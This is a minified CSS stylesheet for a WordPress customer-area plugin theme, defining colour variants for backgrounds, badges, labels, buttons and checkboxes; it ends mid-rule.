.bg-warning .text-muted{color:rgba(102,83,64,.896)}body.customer-area-active .cuar-css-wrapper .bg-warning .text-darken{color:rgba(0,0,0,.896)}body.customer-area-active .cuar-css-wrapper .bg-warning.light{background-color:#ffc926!important}body.customer-area-active .cuar-css-wrapper .bg-warning.lighter{background-color:#ffce3a!important}body.customer-area-active .cuar-css-wrapper .bg-warning.dark{background-color:#e7ae00!important}body.customer-area-active .cuar-css-wrapper .bg-warning.darker{background-color:#d39e00!important}body.customer-area-active .cuar-css-wrapper .bg-warning .open>a,body.customer-area-active .cuar-css-wrapper .bg-warning .open>a:focus,body.customer-area-active .cuar-css-wrapper .bg-warning .open>a:hover{color:#fff}body.customer-area-active .cuar-css-wrapper .bg-danger{background-color:#ff5722!important;color:#eeeded}abody.customer-area-active .cuar-css-wrapper .bg-danger:hover{background-color:#ee3900!important}body.customer-area-active .cuar-css-wrapper .bg-danger .text-muted{color:#fff}body.customer-area-active .cuar-css-wrapper .bg-danger .text-darken{color:#d5d4d2}body.customer-area-active .cuar-css-wrapper .bg-danger.light{background-color:#ff6e41!important}body.customer-area-active .cuar-css-wrapper .bg-danger.lighter{background-color:#ff7e55!important}body.customer-area-active .cuar-css-wrapper .bg-danger.dark{background-color:#ff4003!important}body.customer-area-active .cuar-css-wrapper .bg-danger.darker{background-color:#ee3900!important}body.customer-area-active .cuar-css-wrapper .bg-danger .open>a,body.customer-area-active .cuar-css-wrapper .bg-danger .open>a:focus,body.customer-area-active .cuar-css-wrapper .bg-danger .open>a:hover{color:#fff}body.customer-area-active .cuar-css-wrapper .bg-alert{background-color:#673ab7!important;color:#eeeded}abody.customer-area-active .cuar-css-wrapper .bg-alert:hover{background-color:#512e90!important}body.customer-area-active .cuar-css-wrapper .bg-alert .text-muted{color:#fff}body.customer-area-active .cuar-css-wrapper .bg-alert .text-darken{color:#d5d4d2}body.customer-area-active .cuar-css-wrapper .bg-alert.light{background-color:#764ac6!important}body.customer-area-active .cuar-css-wrapper .bg-alert.lighter{background-color:#8259cb!important}body.customer-area-active .cuar-css-wrapper .bg-alert.dark{background-color:#5a33a0!important}body.customer-area-active .cuar-css-wrapper .bg-alert.darker{background-color:#512e90!important}body.customer-area-active .cuar-css-wrapper .bg-alert .open>a,body.customer-area-active .cuar-css-wrapper .bg-alert .open>a:focus,body.customer-area-active .cuar-css-wrapper .bg-alert .open>a:hover{color:#fff}body.customer-area-active .cuar-css-wrapper .bg-system{background-color:#009688!important;color:#eeeded}abody.customer-area-active .cuar-css-wrapper .bg-system:hover{background-color:#00635a!important}body.customer-area-active .cuar-css-wrapper .bg-system .text-muted{color:#fff}body.customer-area-active .cuar-css-wrapper .bg-system .text-darken{color:#d5d4d2}body.customer-area-active .cuar-css-wrapper .bg-system.light{background-color:#00b5a4!important}body.customer-area-active .cuar-css-wrapper .bg-system.lighter{background-color:#00c9b6!important}body.customer-area-active .cuar-css-wrapper .bg-system.dark{background-color:#00776c!important}body.customer-area-active .cuar-css-wrapper .bg-system.darker{background-color:#00635a!important}body.customer-area-active .cuar-css-wrapper .bg-system .open>a,body.customer-area-active .cuar-css-wrapper .bg-system .open>a:focus,body.customer-area-active .cuar-css-wrapper .bg-system .open>a:hover{color:#fff}body.customer-area-active .cuar-css-wrapper .bg-dark{background-color:#c5bebb!important;color:rgba(7,6,6,.896)}abody.customer-area-active .cuar-css-wrapper .bg-dark:hover{background-color:#ada49f!important}body.customer-area-active .cuar-css-wrapper .bg-dark .text-muted{color:rgba(102,83,64,.896)}body.customer-area-active .cuar-css-wrapper .bg-dark .text-darken{color:rgba(0,0,0,.896)}body.customer-area-active .cuar-css-wrapper .bg-dark.light{background-color:#d3cecb!important}body.customer-area-active .cuar-css-wrapper .bg-dark.lighter{background-color:#dcd8d6!important}body.customer-area-active .cuar-css-wrapper .bg-dark.dark{background-color:#b7afaa!important}body.customer-area-active .cuar-css-wrapper .bg-dark.darker{background-color:#ada49f!important}body.customer-area-active .cuar-css-wrapper .bg-dark .open>a,body.customer-area-active .cuar-css-wrapper .bg-dark .open>a:focus,body.customer-area-active .cuar-css-wrapper .bg-dark .open>a:hover{color:#fff}body.customer-area-active .cuar-css-wrapper .bg-light{background-color:#fafafa;color:#666}abody.customer-area-active .cuar-css-wrapper .bg-light:hover{background-color:#ededed!important}body.customer-area-active .cuar-css-wrapper .bg-light .text-muted{color:#999}body.customer-area-active .cuar-css-wrapper .bg-light .text-darken{color:#222}body.customer-area-active .cuar-css-wrapper .bg-light.light{background-color:#fefefe}body.customer-area-active .cuar-css-wrapper .bg-light.lighter{background-color:#fff}body.customer-area-active .cuar-css-wrapper .bg-light.dark{background-color:#f2f2f2}body.customer-area-active .cuar-css-wrapper .bg-light.darker{background-color:#e7e7e7}body.customer-area-active .cuar-css-wrapper .bg-white{background-color:#fafafa;color:#666;background-color:#fff!important}abody.customer-area-active .cuar-css-wrapper .bg-white:hover{background-color:#1c1c1c!important}body.customer-area-active .cuar-css-wrapper .bg-white .text-muted{color:#999}body.customer-area-active .cuar-css-wrapper .bg-white .text-darken{color:#222}body.customer-area-active .cuar-css-wrapper .bg-white.light{background-color:#fefefe}body.customer-area-active .cuar-css-wrapper .bg-white.lighter{background-color:#fff}body.customer-area-active .cuar-css-wrapper .bg-white.dark{background-color:#f2f2f2}body.customer-area-active .cuar-css-wrapper .bg-white.darker{background-color:#e7e7e7}body.customer-area-active .cuar-css-wrapper .badge-default{background-color:#fff;color:rgba(7,6,6,.896);border:1px solid #ebebeb}body.customer-area-active .cuar-css-wrapper .badge-default[href]:focus,body.customer-area-active .cuar-css-wrapper .badge-default[href]:hover{background-color:rgba(7,6,6,.896);color:#fff}body.customer-area-active .cuar-css-wrapper .badge-primary{background-color:#595959;color:#eeeded;border:1px solid #444}body.customer-area-active .cuar-css-wrapper .badge-primary[href]:focus,body.customer-area-active .cuar-css-wrapper .badge-primary[href]:hover{background-color:#eeeded;color:#595959}body.customer-area-active .cuar-css-wrapper .badge-success{background-color:#55b559;color:#eeeded;border:1px solid #449d48}body.customer-area-active .cuar-css-wrapper .badge-success[href]:focus,body.customer-area-active .cuar-css-wrapper .badge-success[href]:hover{background-color:#eeeded;color:#55b559}body.customer-area-active .cuar-css-wrapper .badge-info{background-color:#0ab1fc;color:#eeeded;border:1px solid #0398db}body.customer-area-active .cuar-css-wrapper .badge-info[href]:focus,body.customer-area-active .cuar-css-wrapper .badge-info[href]:hover{background-color:#eeeded;color:#0ab1fc}body.customer-area-active .cuar-css-wrapper .badge-warning{background-color:#ffc516;color:rgba(7,6,6,.896);border:1px solid #ecb100}body.customer-area-active .cuar-css-wrapper .badge-warning[href]:focus,body.customer-area-active .cuar-css-wrapper .badge-warning[href]:hover{background-color:rgba(7,6,6,.896);color:#ffc516}body.customer-area-active .cuar-css-wrapper .badge-danger{background-color:#ff6331;color:#eeeded;border:1px solid #ff4409}body.customer-area-active .cuar-css-wrapper .badge-danger[href]:focus,body.customer-area-active .cuar-css-wrapper .badge-danger[href]:hover{background-color:#eeeded;color:#ff6331}body.customer-area-active .cuar-css-wrapper .badge-alert{background-color:#6e3ec2;color:#eeeded;border:1px solid #5c34a4}body.customer-area-active .cuar-css-wrapper .badge-alert[href]:focus,body.customer-area-active .cuar-css-wrapper .badge-alert[href]:hover{background-color:#eeeded;color:#6e3ec2}body.customer-area-active .cuar-css-wrapper .label-muted{background-color:#fff;color:rgba(7,6,6,.896);border:1px solid #ebebeb}body.customer-area-active .cuar-css-wrapper .label-muted[href]:focus,body.customer-area-active .cuar-css-wrapper .label-muted[href]:hover{background-color:rgba(7,6,6,.896);color:#fff}body.customer-area-active .cuar-css-wrapper .label-default{background-color:#fff;color:rgba(7,6,6,.896);border:1px solid #ebebeb}body.customer-area-active .cuar-css-wrapper .label-default[href]:focus,body.customer-area-active .cuar-css-wrapper .label-default[href]:hover{background-color:rgba(7,6,6,.896);color:#fff}body.customer-area-active .cuar-css-wrapper .label-primary{background-color:#595959;color:#eeeded;border:1px solid #444}body.customer-area-active .cuar-css-wrapper .label-primary[href]:focus,body.customer-area-active .cuar-css-wrapper .label-primary[href]:hover{background-color:#eeeded;color:#595959}body.customer-area-active .cuar-css-wrapper .label-success{background-color:#55b559;color:#eeeded;border:1px solid #449d48}body.customer-area-active .cuar-css-wrapper .label-success[href]:focus,body.customer-area-active .cuar-css-wrapper .label-success[href]:hover{background-color:#eeeded;color:#55b559}body.customer-area-active .cuar-css-wrapper .label-info{background-color:#0ab1fc;color:#eeeded;border:1px solid #0398db}body.customer-area-active .cuar-css-wrapper .label-info[href]:focus,body.customer-area-active .cuar-css-wrapper .label-info[href]:hover{background-color:#eeeded;color:#0ab1fc}body.customer-area-active .cuar-css-wrapper .label-warning{background-color:#ffc516;color:rgba(7,6,6,.896);border:1px solid #ecb100}body.customer-area-active .cuar-css-wrapper .label-warning[href]:focus,body.customer-area-active .cuar-css-wrapper .label-warning[href]:hover{background-color:rgba(7,6,6,.896);color:#ffc516}body.customer-area-active .cuar-css-wrapper .label-danger{background-color:#ff6331;color:#eeeded;border:1px solid #ff4409}body.customer-area-active .cuar-css-wrapper .label-danger[href]:focus,body.customer-area-active .cuar-css-wrapper .label-danger[href]:hover{background-color:#eeeded;color:#ff6331}body.customer-area-active .cuar-css-wrapper .label-alert{background-color:#6e3ec2;color:#eeeded;border:1px solid #5c34a4}body.customer-area-active .cuar-css-wrapper .label-alert[href]:focus,body.customer-area-active .cuar-css-wrapper .label-alert[href]:hover{background-color:#eeeded;color:#6e3ec2}body.customer-area-active .cuar-css-wrapper .btn-default{color:rgba(65,65,65,.9168);background-color:#fff;border-color:rgba(0,0,0,.1)}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-default,body.customer-area-active .cuar-css-wrapper .btn-default.active,body.customer-area-active .cuar-css-wrapper .btn-default:active,body.customer-area-active .cuar-css-wrapper .btn-default:focus,body.customer-area-active .cuar-css-wrapper .btn-default:hover{color:rgba(65,65,65,.9168);background-color:#f9f9f9}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-default,body.customer-area-active .cuar-css-wrapper .btn-default.active,body.customer-area-active .cuar-css-wrapper .btn-default:active{background-image:none}body.customer-area-active .cuar-css-wrapper .btn-default.disabled,body.customer-area-active .cuar-css-wrapper .btn-default.disabled.active,body.customer-area-active .cuar-css-wrapper .btn-default.disabled:active,body.customer-area-active .cuar-css-wrapper .btn-default.disabled:focus,body.customer-area-active .cuar-css-wrapper .btn-default.disabled:hover,body.customer-area-active .cuar-css-wrapper .btn-default[disabled],body.customer-area-active .cuar-css-wrapper .btn-default[disabled].active,body.customer-area-active .cuar-css-wrapper .btn-default[disabled]:active,body.customer-area-active .cuar-css-wrapper .btn-default[disabled]:focus,body.customer-area-active .cuar-css-wrapper .btn-default[disabled]:hover,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-default,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-default.active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-default:active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-default:focus,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-default:hover{background-color:#fff;border-color:#ebebeb}body.customer-area-active .cuar-css-wrapper .btn-default .badge{color:#fff;background-color:rgba(65,65,65,.9168)}body.customer-area-active .cuar-css-wrapper .btn-default.btn-gradient{text-shadow:0 -1px 0 hsla(0,0%,100%,.4);border-color:rgba(0,0,0,.07) rgba(0,0,0,.1) rgba(0,0,0,.09);background-image:-o-linear-gradient(top,hsla(0,0%,100%,.9) 10%,hsla(0,0%,100%,.3) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(10%,hsla(0,0%,100%,.9)),to(hsla(0,0%,100%,.3)));background-image:-o-linear-gradient(top,hsla(0,0%,100%,.9) 10%,hsla(0,0%,100%,.3));background-image:linear-gradient(180deg,hsla(0,0%,100%,.9) 10%,hsla(0,0%,100%,.3));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80ffffff",endColorstr="#00ffffff",GradientType=0)}body.customer-area-active .cuar-css-wrapper .btn-default.light{background-color:#fafafa}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-default.light,body.customer-area-active .cuar-css-wrapper .btn-default.light.active,body.customer-area-active .cuar-css-wrapper .btn-default.light:active,body.customer-area-active .cuar-css-wrapper .btn-default.light:focus,body.customer-area-active .cuar-css-wrapper .btn-default.light:hover{background-color:#fbfbfb}body.customer-area-active .cuar-css-wrapper .btn-default.dark{background-color:#f7f7f7}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-default.dark,body.customer-area-active .cuar-css-wrapper .btn-default.dark.active,body.customer-area-active .cuar-css-wrapper .btn-default.dark:active,body.customer-area-active .cuar-css-wrapper .btn-default.dark:focus,body.customer-area-active .cuar-css-wrapper .btn-default.dark:hover{background-color:#f0f0f0}body.customer-area-active .cuar-css-wrapper .btn-primary{color:#d0cfcf;background-color:#595959}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-primary,body.customer-area-active .cuar-css-wrapper .btn-primary.active,body.customer-area-active .cuar-css-wrapper .btn-primary:active,body.customer-area-active .cuar-css-wrapper .btn-primary:focus,body.customer-area-active .cuar-css-wrapper .btn-primary:hover{color:#d0cfcf;background-color:#464646;border-color:rgba(0,0,0,.05)}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-primary,body.customer-area-active .cuar-css-wrapper .btn-primary.active,body.customer-area-active .cuar-css-wrapper .btn-primary:active{background-image:none}body.customer-area-active .cuar-css-wrapper .btn-primary.disabled,body.customer-area-active .cuar-css-wrapper .btn-primary.disabled.active,body.customer-area-active .cuar-css-wrapper .btn-primary.disabled:active,body.customer-area-active .cuar-css-wrapper .btn-primary.disabled:focus,body.customer-area-active .cuar-css-wrapper .btn-primary.disabled:hover,body.customer-area-active .cuar-css-wrapper .btn-primary[disabled],body.customer-area-active .cuar-css-wrapper .btn-primary[disabled].active,body.customer-area-active .cuar-css-wrapper .btn-primary[disabled]:active,body.customer-area-active .cuar-css-wrapper .btn-primary[disabled]:focus,body.customer-area-active .cuar-css-wrapper .btn-primary[disabled]:hover,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-primary,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-primary.active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-primary:active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-primary:focus,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-primary:hover{background-color:#595959;border-color:#444}body.customer-area-active .cuar-css-wrapper .btn-primary .badge{color:#595959;background-color:#d0cfcf}body.customer-area-active .cuar-css-wrapper .btn-primary.light{background-color:#686868}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-primary.light,body.customer-area-active .cuar-css-wrapper .btn-primary.dark,body.customer-area-active .cuar-css-wrapper .btn-primary.light.active,body.customer-area-active .cuar-css-wrapper .btn-primary.light:active,body.customer-area-active .cuar-css-wrapper .btn-primary.light:focus,body.customer-area-active .cuar-css-wrapper .btn-primary.light:hover{background-color:#494949}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-primary.dark,body.customer-area-active .cuar-css-wrapper .btn-primary.dark.active,body.customer-area-active .cuar-css-wrapper .btn-primary.dark:active,body.customer-area-active .cuar-css-wrapper .btn-primary.dark:focus,body.customer-area-active .cuar-css-wrapper .btn-primary.dark:hover{background-color:#3a3a3a}body.customer-area-active .cuar-css-wrapper .btn-success{color:#cfe2cf;background-color:#55b559}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-success,body.customer-area-active .cuar-css-wrapper .btn-success.active,body.customer-area-active .cuar-css-wrapper .btn-success:active,body.customer-area-active .cuar-css-wrapper .btn-success:focus,body.customer-area-active .cuar-css-wrapper .btn-success:hover{color:#cfe2cf;background-color:#459f49;border-color:rgba(0,0,0,.05)}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-success,body.customer-area-active .cuar-css-wrapper .btn-success.active,body.customer-area-active .cuar-css-wrapper .btn-success:active{background-image:none}body.customer-area-active .cuar-css-wrapper .btn-success.disabled,body.customer-area-active .cuar-css-wrapper .btn-success.disabled.active,body.customer-area-active .cuar-css-wrapper .btn-success.disabled:active,body.customer-area-active .cuar-css-wrapper .btn-success.disabled:focus,body.customer-area-active .cuar-css-wrapper .btn-success.disabled:hover,body.customer-area-active .cuar-css-wrapper .btn-success[disabled],body.customer-area-active .cuar-css-wrapper .btn-success[disabled].active,body.customer-area-active .cuar-css-wrapper .btn-success[disabled]:active,body.customer-area-active .cuar-css-wrapper .btn-success[disabled]:focus,body.customer-area-active .cuar-css-wrapper .btn-success[disabled]:hover,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-success,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-success.active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-success:active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-success:focus,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-success:hover{background-color:#55b559;border-color:#449d48}body.customer-area-active .cuar-css-wrapper .btn-success .badge{color:#55b559;background-color:#cfe2cf}body.customer-area-active .cuar-css-wrapper .btn-success.light{background-color:#6abe6e}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-success.light,body.customer-area-active .cuar-css-wrapper .btn-success.dark,body.customer-area-active .cuar-css-wrapper .btn-success.light.active,body.customer-area-active .cuar-css-wrapper .btn-success.light:active,body.customer-area-active .cuar-css-wrapper .btn-success.light:focus,body.customer-area-active .cuar-css-wrapper .btn-success.light:hover{background-color:#47a44b}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-success.dark,body.customer-area-active .cuar-css-wrapper .btn-success.dark.active,body.customer-area-active .cuar-css-wrapper .btn-success.dark:active,body.customer-area-active .cuar-css-wrapper .btn-success.dark:focus,body.customer-area-active .cuar-css-wrapper .btn-success.dark:hover{background-color:#3e8f41}body.customer-area-active .cuar-css-wrapper .btn-info{color:#c0e1f0;background-color:#0ab1fc}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-info,body.customer-area-active .cuar-css-wrapper .btn-info.active,body.customer-area-active .cuar-css-wrapper .btn-info:active,body.customer-area-active .cuar-css-wrapper .btn-info:focus,body.customer-area-active .cuar-css-wrapper .btn-info:hover{color:#c0e1f0;background-color:#0399dd;border-color:rgba(0,0,0,.05)}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-info,body.customer-area-active .cuar-css-wrapper .btn-info.active,body.customer-area-active .cuar-css-wrapper .btn-info:active{background-image:none}body.customer-area-active .cuar-css-wrapper .btn-info.disabled,body.customer-area-active .cuar-css-wrapper .btn-info.disabled.active,body.customer-area-active .cuar-css-wrapper .btn-info.disabled:active,body.customer-area-active .cuar-css-wrapper .btn-info.disabled:focus,body.customer-area-active .cuar-css-wrapper .btn-info.disabled:hover,body.customer-area-active .cuar-css-wrapper .btn-info[disabled],body.customer-area-active .cuar-css-wrapper .btn-info[disabled].active,body.customer-area-active .cuar-css-wrapper .btn-info[disabled]:active,body.customer-area-active .cuar-css-wrapper .btn-info[disabled]:focus,body.customer-area-active .cuar-css-wrapper .btn-info[disabled]:hover,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-info,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-info.active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-info:active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-info:focus,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-info:hover{background-color:#0ab1fc;border-color:#0398db}body.customer-area-active .cuar-css-wrapper .btn-info .badge{color:#0ab1fc;background-color:#c0e1f0}body.customer-area-active .cuar-css-wrapper .btn-info.light{background-color:#29bafc}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-info.light,body.customer-area-active .cuar-css-wrapper .btn-info.dark,body.customer-area-active .cuar-css-wrapper .btn-info.light.active,body.customer-area-active .cuar-css-wrapper .btn-info.light:active,body.customer-area-active .cuar-css-wrapper .btn-info.light:focus,body.customer-area-active .cuar-css-wrapper .btn-info.light:hover{background-color:#039fe5}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-info.dark,body.customer-area-active .cuar-css-wrapper .btn-info.dark.active,body.customer-area-active .cuar-css-wrapper .btn-info.dark:active,body.customer-area-active .cuar-css-wrapper .btn-info.dark:focus,body.customer-area-active .cuar-css-wrapper .btn-info.dark:hover{background-color:#028ac7}body.customer-area-active .cuar-css-wrapper .btn-warning{color:rgba(65,51,10,.9168);background-color:#ffc516}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-warning,body.customer-area-active .cuar-css-wrapper .btn-warning.active,body.customer-area-active .cuar-css-wrapper .btn-warning:active,body.customer-area-active .cuar-css-wrapper .btn-warning:focus,body.customer-area-active .cuar-css-wrapper .btn-warning:hover{color:rgba(65,51,10,.9168);background-color:#efb300;border-color:rgba(0,0,0,.05)}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-warning,body.customer-area-active .cuar-css-wrapper .btn-warning.active,body.customer-area-active .cuar-css-wrapper .btn-warning:active{background-image:none}body.customer-area-active .cuar-css-wrapper .btn-warning.disabled,body.customer-area-active .cuar-css-wrapper .btn-warning.disabled.active,body.customer-area-active .cuar-css-wrapper .btn-warning.disabled:active,body.customer-area-active .cuar-css-wrapper .btn-warning.disabled:focus,body.customer-area-active .cuar-css-wrapper .btn-warning.disabled:hover,body.customer-area-active .cuar-css-wrapper .btn-warning[disabled],body.customer-area-active .cuar-css-wrapper .btn-warning[disabled].active,body.customer-area-active .cuar-css-wrapper .btn-warning[disabled]:active,body.customer-area-active .cuar-css-wrapper .btn-warning[disabled]:focus,body.customer-area-active .cuar-css-wrapper .btn-warning[disabled]:hover,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-warning,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-warning.active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-warning:active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-warning:focus,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-warning:hover{background-color:#ffc516;border-color:#ecb100}body.customer-area-active .cuar-css-wrapper .btn-warning .badge{color:#ffc516;background-color:rgba(65,51,10,.9168)}body.customer-area-active .cuar-css-wrapper .btn-warning.light{background-color:#ffcc35}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-warning.light,body.customer-area-active .cuar-css-wrapper .btn-warning.dark,body.customer-area-active .cuar-css-wrapper .btn-warning.light.active,body.customer-area-active .cuar-css-wrapper .btn-warning.light:active,body.customer-area-active .cuar-css-wrapper .btn-warning.light:focus,body.customer-area-active .cuar-css-wrapper .btn-warning.light:hover{background-color:#f7b900}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-warning.dark,body.customer-area-active .cuar-css-wrapper .btn-warning.dark.active,body.customer-area-active .cuar-css-wrapper .btn-warning.dark:active,body.customer-area-active .cuar-css-wrapper .btn-warning.dark:focus,body.customer-area-active .cuar-css-wrapper .btn-warning.dark:hover{background-color:#d8a200}body.customer-area-active .cuar-css-wrapper .btn-danger{color:#f1d1c7;background-color:#ff6331}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-danger,body.customer-area-active .cuar-css-wrapper .btn-danger.active,body.customer-area-active .cuar-css-wrapper .btn-danger:active,body.customer-area-active .cuar-css-wrapper .btn-danger:focus,body.customer-area-active .cuar-css-wrapper .btn-danger:hover{color:#f1d1c7;background-color:#ff460b;border-color:rgba(0,0,0,.05)}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-danger,body.customer-area-active .cuar-css-wrapper .btn-danger.active,body.customer-area-active .cuar-css-wrapper .btn-danger:active{background-image:none}body.customer-area-active .cuar-css-wrapper .btn-danger.disabled,body.customer-area-active .cuar-css-wrapper .btn-danger.disabled.active,body.customer-area-active .cuar-css-wrapper .btn-danger.disabled:active,body.customer-area-active .cuar-css-wrapper .btn-danger.disabled:focus,body.customer-area-active .cuar-css-wrapper .btn-danger.disabled:hover,body.customer-area-active .cuar-css-wrapper .btn-danger[disabled],body.customer-area-active .cuar-css-wrapper .btn-danger[disabled].active,body.customer-area-active .cuar-css-wrapper .btn-danger[disabled]:active,body.customer-area-active .cuar-css-wrapper .btn-danger[disabled]:focus,body.customer-area-active .cuar-css-wrapper .btn-danger[disabled]:hover,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-danger,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-danger.active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-danger:active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-danger:focus,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-danger:hover{background-color:#ff6331;border-color:#ff4409}body.customer-area-active .cuar-css-wrapper .btn-danger .badge{color:#ff6331;background-color:#f1d1c7}body.customer-area-active .cuar-css-wrapper .btn-danger.light{background-color:#ff7a50}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-danger.light,body.customer-area-active .cuar-css-wrapper .btn-danger.dark,body.customer-area-active .cuar-css-wrapper .btn-danger.light.active,body.customer-area-active .cuar-css-wrapper .btn-danger.light:active,body.customer-area-active .cuar-css-wrapper .btn-danger.light:focus,body.customer-area-active .cuar-css-wrapper .btn-danger.light:hover{background-color:#ff4b13}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-danger.dark,body.customer-area-active .cuar-css-wrapper .btn-danger.dark.active,body.customer-area-active .cuar-css-wrapper .btn-danger.dark:active,body.customer-area-active .cuar-css-wrapper .btn-danger.dark:focus,body.customer-area-active .cuar-css-wrapper .btn-danger.dark:hover{background-color:#f33a00}body.customer-area-active .cuar-css-wrapper .btn-alert{color:#d4cae4;background-color:#6e3ec2}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-alert,body.customer-area-active .cuar-css-wrapper .btn-alert.active,body.customer-area-active .cuar-css-wrapper .btn-alert:active,body.customer-area-active .cuar-css-wrapper .btn-alert:focus,body.customer-area-active .cuar-css-wrapper .btn-alert:hover{color:#d4cae4;background-color:#5d34a6;border-color:rgba(0,0,0,.05)}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-alert,body.customer-area-active .cuar-css-wrapper .btn-alert.active,body.customer-area-active .cuar-css-wrapper .btn-alert:active{background-image:none}body.customer-area-active .cuar-css-wrapper .btn-alert.disabled,body.customer-area-active .cuar-css-wrapper .btn-alert.disabled.active,body.customer-area-active .cuar-css-wrapper .btn-alert.disabled:active,body.customer-area-active .cuar-css-wrapper .btn-alert.disabled:focus,body.customer-area-active .cuar-css-wrapper .btn-alert.disabled:hover,body.customer-area-active .cuar-css-wrapper .btn-alert[disabled],body.customer-area-active .cuar-css-wrapper .btn-alert[disabled].active,body.customer-area-active .cuar-css-wrapper .btn-alert[disabled]:active,body.customer-area-active .cuar-css-wrapper .btn-alert[disabled]:focus,body.customer-area-active .cuar-css-wrapper .btn-alert[disabled]:hover,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-alert,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-alert.active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-alert:active,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-alert:focus,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn-alert:hover{background-color:#6e3ec2;border-color:#5c34a4}body.customer-area-active .cuar-css-wrapper .btn-alert .badge{color:#6e3ec2;background-color:#d4cae4}body.customer-area-active .cuar-css-wrapper .btn-alert.light{background-color:#7f56c9}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-alert.light,body.customer-area-active .cuar-css-wrapper .btn-alert.dark,body.customer-area-active .cuar-css-wrapper .btn-alert.light.active,body.customer-area-active .cuar-css-wrapper .btn-alert.light:active,body.customer-area-active .cuar-css-wrapper .btn-alert.light:focus,body.customer-area-active .cuar-css-wrapper .btn-alert.light:hover{background-color:#6036ab}.open>.dropdown-togglebody.customer-area-active .cuar-css-wrapper .btn-alert.dark,body.customer-area-active .cuar-css-wrapper .btn-alert.dark.active,body.customer-area-active .cuar-css-wrapper .btn-alert.dark:active,body.customer-area-active .cuar-css-wrapper .btn-alert.dark:focus,body.customer-area-active .cuar-css-wrapper .btn-alert.dark:hover{background-color:#532f94}body.customer-area-active .cuar-css-wrapper .btn.btn-alt.btn-default{border-left-color:#aaa}body.customer-area-active .cuar-css-wrapper .btn.btn-alt.btn-primary{border-left-color:#515151}body.customer-area-active .cuar-css-wrapper .btn.btn-alt.btn-success{border-left-color:#4caf50}body.customer-area-active .cuar-css-wrapper .btn.btn-alt.btn-info{border-left-color:#03a9f4}body.customer-area-active .cuar-css-wrapper .btn.btn-alt.btn-warning{border-left-color:#ffc107}body.customer-area-active .cuar-css-wrapper .btn.btn-alt.btn-danger{border-left-color:#ff5722}body.customer-area-active .cuar-css-wrapper .btn.btn-alt.btn-alert{border-left-color:#673ab7}body.customer-area-active .cuar-css-wrapper .btn.btn-alt.btn-system{border-left-color:#009688}body.customer-area-active .cuar-css-wrapper .btn.btn-alt.btn-dark{border-left-color:#c5bebb}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-primary label:before,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-primary label:before{border-color:#606060}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-primary input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-primary 